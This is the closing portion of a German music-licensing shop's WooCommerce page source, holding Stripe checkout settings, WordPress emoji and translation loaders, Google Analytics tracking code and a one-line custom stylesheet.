var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Kredit-/Debitkarte","isUPEEnabled":"1","key":"pk_live_51BBOMfGNsX1Z6sGeN6FCnQ7fygmRIGCTePy8LomTlV1N9j9NPcprZfbkSuC8Kfsm55KSD16HZdBz1Acb1R8LAD6h00AYb1RmCE","locale":"de","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.rechtefreie-musik.de/kasse/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.rechtefreie-musik.de/wp-admin/admin-ajax.php","theme_name":"alpha-store","testMode":"","createPaymentIntentNonce":"d373fc9179","updatePaymentIntentNonce":"c3d7a679e0","createSetupIntentNonce":"64834b4f61","createAndConfirmSetupIntentNonce":"502d9d7748","updateFailedOrderNonce":"79cad45b1e","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Kredit-/Debitkarte","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"Es ist ein Problem bei der Bearbeitung der Zahlung aufgetreten. Pr\u00fcfe deinen E-Mail-Posteingang und lade die Seite erneut, um es noch einmal zu versuchen.","accountDescriptor":"Rechtefreie-Musik.de","addPaymentReturnURL":"https://www.rechtefreie-musik.de/mein-konto/payment-methods/","orderReceivedURL":"https://www.rechtefreie-musik.de/kasse/order-received/","enabledBillingFields":["billing_title","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_postcode","billing_city","billing_state","billing_vat_id","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"DE","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(220, 215, 226)","colorText":"rgb(0, 0, 0)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif","fontSizeBase":"14px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(32, 7, 7, 0.8)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(32, 7, 7, 0.8)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(32, 7, 7, 0.8)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(32, 7, 7, 0.8)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14px","outlineOffset":"0px","paddingBottom":"6px","paddingLeft":"6px","paddingRight":"6px","paddingTop":"6px","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(170, 0, 0)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(170, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(170, 0, 0)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(170, 0, 0)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14px","outlineOffset":"0px","paddingBottom":"6px","paddingLeft":"6px","paddingRight":"6px","paddingTop":"6px","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(81, 81, 81)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(81, 81, 81)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(81, 81, 81)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(81, 81, 81)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(81, 81, 81)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif","fontSize":"14px","fontWeight":"700","letterSpacing":"normal","lineHeight":"28px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(0, 0, 0)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(0, 0, 0)","outline":"0px none rgb(0, 0, 0)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(0, 0, 0)"},".Text":{"color":"rgb(0, 0, 0)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14px","paddingBottom":"6px","paddingLeft":"6px","paddingRight":"6px","paddingTop":"6px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(0, 0, 0)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14px","paddingBottom":"6px","paddingLeft":"6px","paddingRight":"6px","paddingTop":"6px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"1b6e3abb48","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Die Kartennummer ist keine g\u00fcltige Kreditkartennummer.","invalid_expiry_month":"Das Ablaufdatumsmonat ist ung\u00fcltig.","invalid_expiry_year":"Das Ablaufdatumsjahr ist ung\u00fcltig.","invalid_cvc":"Der Sicherheitscode der Karte ist ung\u00fcltig.","incorrect_number":"Die Kartennummer ist falsch.","incomplete_number":"Die Kreditkartennummer ist unvollst\u00e4ndig.","incomplete_cvc":"Der Sicherheitscode ist unvollst\u00e4ndig.","incomplete_expiry":"Das Ablaufdatum deiner Karte ist unvollst\u00e4ndig.","expired_card":"Die Karte ist abgelaufen.","incorrect_cvc":"Der Sicherheitscode der Karte ist falsch.","incorrect_zip":"Die Postleitzahl der Karte konnte nicht validiert werden.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"Das Ablaufdatumsjahr deiner Karte liegt in der Vergangenheit.","card_declined":"Die Karte wurde abgelehnt.","missing":"Bei der Abbuchung bei einem Kunden ist keine Karte hinterlegt.","processing_error":"Beim Bearbeiten der Karte trat ein Fehler auf.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Ung\u00fcltige E-Mail-Adresse, bitte korrigiere sie und versuche es noch einmal.","invalid_request_error":"Leider konnten wir diese Zahlung nicht abschlie\u00dfen. Bitte probiere es erneut oder versuche es mit einer anderen Zahlungsart.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2025-10-18 22:07:31+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Ung\u00fcltige oder fehlende Zahlungsangaben. Bitte achte auf die korrekte Angabe der Zahlungsmethode."],"%s is a required field.":["%s ist ein Pflichtfeld."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rechtefreie-musik.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rechtefreie-musik.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-25561166-2"></script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-QXC2NHSVBM"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.rechtefreie-musik.de\/p\/xmas-walzer-b\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QXC2NHSVBM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-QXC2NHSVBM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		</body>
</html>

<!-- Cached by WP-Optimize - https://teamupdraft.com/wp-optimize/ - Last modified: 29. January 2026 22:39 (Europe/Berlin UTC:1) -->


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.rechtefreie-musik.de/?display_custom_css=css&ver=6.9
body_size: 3
content:
.woocommerce div.product div.images {
display:none;
}